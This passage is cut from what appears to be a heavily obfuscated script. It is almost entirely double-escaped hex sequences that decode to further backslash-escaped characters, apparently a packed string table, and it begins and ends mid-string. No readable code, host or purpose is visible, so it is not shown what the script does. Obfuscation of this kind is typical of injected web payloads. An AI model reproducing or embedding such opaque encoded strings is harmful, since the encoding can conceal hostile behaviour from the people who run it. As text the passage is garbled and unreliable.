x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\